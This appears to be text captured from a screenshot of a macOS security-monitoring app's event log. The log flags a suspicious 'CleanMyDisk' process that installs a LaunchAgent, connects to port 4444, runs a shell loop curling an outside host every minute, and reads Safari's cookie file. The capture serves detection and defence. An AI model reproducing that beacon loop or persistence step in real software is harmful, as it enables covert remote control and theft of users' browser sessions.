 Events Patterns 1 Protection Stories 1 Network Hostwatch Name, path, host, PID
Live · Protecting
Events Running Now Show All New 30 Important 25 Group No Groups By Process By AI Session Classify with AI
Time Kind Status Parent Process PID PPID Detail
04:07:48 New CleanMyDisk 4012 1 /Users/alex/Library/Safari/Cookies.binarycookies
04:07:47 Safe nsurlsessiond 870 1 TCP gateway.icloud.com:443 [17.248.211.70:443]
04:07:46 New curl 4060 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:07:45 Safe zsh git 5004 3306 /usr/bin/git · git status
04:07:45 Safe Mail 2210 1 TCP p71-imap.mail.me.com:993 [17.42.251.41:993]
04:07:44 Safe python3 3420 1 /Users/alex/Projects/site/index.html
04:07:43 Safe Music 2380 1 TCP api.music.apple.com:443 [17.253.83.201:443]
04:07:42 Safe Safari 3101 1 TCP github.com:443 [140.82.121.4:443]
04:06:57 Safe zsh open 4200 3306 /usr/bin/open · open -a Safari https://hostwatch.local/docs
04:06:07 Safe Mail 2210 1 TCP p71-imap.mail.me.com:993 [17.42.251.41:993]
04:05:37 Safe nsurlsessiond 870 1 TCP gateway.icloud.com:443 [17.248.211.70:443]
04:04:37 Safe Music 2380 1 TCP api.music.apple.com:443 [17.253.83.201:443]
04:03:37 Safe Safari 3101 1 TCP github.com:443 [140.82.121.4:443]
04:03:37 New curl 4065 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:02:37 New curl 4064 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:01:37 New curl 4063 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
04:00:37 New curl 4062 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
03:59:37 New curl 4061 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
03:58:37 New curl 4060 1 TCP update.cleanmydisk-cdn.xyz:443 [45.33.12.7:443]
03:57:37 New # CleanMyDisk 4012 1 TCP 91.215.85.17:4444
03:56:37 New CleanMyDisk sh 4050 4012 /bin/sh · sh -c while true; do curl -s…eanmydisk-cdn.xyz/v2/ping; sleep 60; done
03:55:45 New CleanMyDisk 4012 1 TCP update.cleanmydisk-cdn.xyz:8443 [45.33.12.7:8443]
03:55:43 New CleanMyDisk 4012 1 /Users/alex/Library/LaunchAgents/com.cleanmydisk.update.plist
CPU 17% Memory 53% 716 KB/s ↓ 700 KB/s ↑ History Zero KB of 5 GB (waiting)